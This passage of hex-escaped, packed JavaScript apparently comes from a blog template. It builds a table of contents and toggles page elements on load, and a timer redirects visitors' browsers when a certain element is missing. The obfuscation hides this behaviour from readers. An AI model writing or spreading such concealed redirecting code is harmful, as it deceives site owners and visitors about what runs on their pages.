67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x5d\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x4a\x29\x7b\x4d\x20\x52\x3d\x2d\x31\x2c\x53\x3d\x61\x5b\x30\x5d\x2c\x45\x3d\x61\x5b\x30\x5d\x3b\x4a\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x31\x67\x28\x4d\x20\x50\x3d\x4a\x28\x31\x6a\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x70\x3d\x4a\x28\x31\x6a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x47\x3d\x30\x2c\x43\x3d\x30\x3b\x43\x3c\x50\x5b\x61\x5b\x36\x5d\x5d\x26\x26\x28\x47\x3d\x50\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x2c\x47\x29\x2c\x2d\x31\x21\x3d\x47\x29\x3b\x43\x2b\x2b\x29\x7b\x47\x2b\x2b\x7d\x3b\x59\x28\x57\x3d\x43\x2c\x57\x3e\x52\x26\x26\x28\x53\x2b\x3d\x61\x5b\x39\x5d\x2c\x45\x2b\x3d\x61\x5b\x39\x5d\x29\x2c\x57\x3c\x52\x29\x7b\x31\x42\x3d\x52\x2d\x57\x3b\x31\x67\x28\x4d\x20\x43\x3d\x30\x3b\x43\x3c\x31\x42\x3b\x43\x2b\x2b\x29\x7b\x53\x2b\x3d\x61\x5b\x31\x30\x5d\x2c\x45\x2b\x3d\x61\x5b\x31\x30\x5d\x7d\x7d\x3b\x50\x3d\x50\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x2f\x31\x4f\x2f\x31\x4b\x2c\x61\x5b\x30\x5d\x29\x2c\x53\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x31\x70\x2b\x61\x5b\x31\x33\x5d\x2b\x50\x2b\x61\x5b\x31\x34\x5d\x2c\x45\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x31\x70\x2b\x61\x5b\x31\x33\x5d\x3b\x31\x67\x28\x4d\x20\x43\x3d\x30\x3b\x43\x3c\x57\x3b\x43\x2b\x2b\x29\x7b\x45\x2b\x3d\x61\x5b\x30\x5d\x7d\x3b\x45\x2b\x3d\x50\x2b\x61\x5b\x31\x34\x5d\x2c\x52\x3d\x57\x7d\x29\x3b\x31\x67\x28\x4d\x20\x47\x3d\x30\x3b\x52\x3e\x3d\x47\x3b\x47\x2b\x2b\x29\x7b\x53\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x45\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x30\x21\x3d\x47\x26\x26\x28\x53\x2b\x3d\x61\x5b\x32\x30\x5d\x2c\x45\x2b\x3d\x61\x5b\x32\x30\x5d\x29\x7d\x3b\x4a\x28\x61\x5b\x32\x32\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x45\x29\x2c\x4a\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x61\x5b\x32\x34\x5d\x29\x2c\x4a\x28\x61\x5b\x32\x38\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x29\x2c\x4a\x28\x61\x5b\x32\x49\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x32\x44\x5d\x29\x7d\x29\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x32\x43\x5d\x29\x5b\x61\x5b\x32\x78\x5d\x5d\x28\x7b\x32\x77\x3a\x61\x5b\x32\x79\x5d\x2c\x31\x52\x3a\x61\x5b\x32\x7a\x5d\x7d\x29\x7d\x29\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x31\x72\x5d\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x31\x46\x5d\x29\x5b\x61\x5b\x32\x42\x5d\x5d\x28\x61\x5b\x30\x5d\x2c\x77\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x31\x72\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x3b\x24\x28\x61\x5b\x31\x71\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x31\x71\x5d\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x31\x46\x5d\x29\x5b\x61\x5b\x32\x41\x5d\x5d\x28\x61\x5b\x30\x5d\x2c\x77\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x31\x72\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x3b\x24\x28\x61\x5b\x31\x71\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x32\x4a\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x32\x54\x5d\x2c\x61\x5b\x32\x53\x5d\x29\x7d\x29\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x32\x55\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x29\x5b\x61\x5b\x32\x52\x5d\x5d\x28\x61\x5b\x32\x51\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x77\x28\x29\x7b\x24\x28\x31\x6a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3b\x24\x28\x31\x6a\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x3b\x58\x20\x32\x75\x7d\x29\x3b\x24\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x77\x28\x32\x63\x2c\x7a\x29\x7b\x59\x28\x7a\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x29\x7b\x58\x20\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x31\x79\x5d\x29\x7d\x31\x6d\x7b\x59\x28\x7a\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x29\x7b\x58\x20\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x2c\x61\x5b\x31\x79\x5d\x29\x7d\x31\x6d\x7b\x59\x28\x7a\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x29\x29\x7b\x58\x20\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x47\x5d\x29\x7d\x31\x6d\x7b\x59\x28\x7a\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x29\x7b\x58\x20\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x2c\x61\x5b\x31\x47\x5d\x29\x7d\x31\x6d\x7b\x58\x20\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x29\x7b\x31\x57\x28\x77\x28\x29\x7b\x59\x28\x21\x24\x28\x61\x5b\x32\x66\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x31\x49\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x31\x43\x5d\x7d\x7d\x2c\x32\x70\x29\x7d\x29\x3b\x31\x49\x5b\x61\x5b\x32\x72\x5d\x5d\x3d\x77\x28\x29\x7b\x4d\x20\x54\x3d\x4c\x5b\x61\x5b\x32\x73\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x29\x3b\x54\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x31\x43\x5d\x29\x3b\x54\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x32\x69\x5d\x29\x3b\x54\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x32\x6a\x5d\x29\x3b\x54\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x32\x6d\x5d\x29\x3b\x54\x5b\x61\x5b\x32\x6c\x5d\x5d\x3d\x61\x5b\x32\x58\x5d\x7d\x5c\x27\x2c\x33\x61\x2c\x33\x56\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x55\x7c\x33\x54\x7c\x33\x53\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x34\x66\x7c\x33\x58\x7c\x34\x67\x7c\x34\x72\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x75\x7c\x34\x74\x7c\x34\x73\x7c\x34\x71\x7c\x34\x69\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x32\x5a\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x68\x7c\x33\x4d\x7c\x33\x44\x7c\x33\x4c\x7c\x33\x72\x7c\x33\x71\x7c\x33\x70\x7c\x33\x6f\x7c\x33\x6e\x7c\x33\x6d\x7c\x33\x6a\x7c\x33\x6b\x7c\x33\x64\x7c\x33\x69\x7c\x33\x68\x7c\x33\x67\x7c\x33\x66\x7c\x33\x65\x7c\x33\x73\x7c\x33\x6c\x7c\x33\x75\x7c\x33\x74\x7c\x32\x59\x7c\x33\x62\x7c\x33\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x4b\x7c\x33\x39\x7c\x33\x4a\x7c\x34\x30\x7c\x33\x49\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x43\x7c\x33\x76\x7c\x33\x42\x7c\x33\x41\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x78\x7c\x34\x32\x7c\x34\x31\x7c\x33\x77\x7c\x34\x7a\x7c\x34\x33\x7c\x33\x4e\x7c\x34\x42\x7c\x35\x68\x7c\x33\x61\x7c\x35\x69\x7c\x35\x6c\x7c\x35\x6d\x7c\x35\x6e\x7c\x35\x74\x7c\x35\x6f\x7c\x33\x38\x7c\x35\x70\x7c\x35\x71\x7c\x35\x72\x7c\x35\x73\x7c\x35\x67\x7c\x35\x75\x7c\x35\x43\x7c\x35\x41\x7c\x35\x76\x7c\x35\x79\x7c\x35\x7a\x7c\x35\x77\x7c\x35\x78\x7c\x35\x42\x7c\x35\x6a\x7c\x35\x66\x7c\x34\x51\x7c\x35\x64\x7c\x34\x44\x7c\x34\x45\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x38\x7c\x34\x46\x7c\x34\x47\x7c\x35\x39\x7c\x34\x48\x7c\x34\x49\x7c\x34\x4a\x7c\x34\x4b\x7c\x34\x4c\x7c\x34\x4d\x7c\x34\x4e\x7c\x34\x4f\x7c\x34\x43\x7c\x34\x50\x7c\x34\x52\x7c\x34\x53\x7c\x34\x54\x7c\x35\x65\x7c\x34\x55\x7c\x34\x56\x7c\x34\x57\x7c\x35\x33\x7c\x34\x58\x7c\x33\x35\x7c\x33\x33\x7c\x33\x34\x7c\x34\x34\x7c\x33\x37\x7c\x33\x36\x7c\x33\x30\x7c\x34\x59\x7c\x34\x5a\x7c\x35\x61\x7c\x35\x62\x7c\x33\x31\x7c\x34\x38\x7c\x34\x37\x7c\x35\x36\x7c\x35\x37\x7c\x35\x63\x7c\x35\x35\x7c\x35\x34\x7c\x34\x39\x7c\x35\x30\x7c\x34\x36\x7c\x34\x35\x7c\x35\x32\x7c\x35\x6b\x7c\x35\x31\x7c\x33\x4f\x5c\x27\x2e\x33\x63\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x34\x39\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\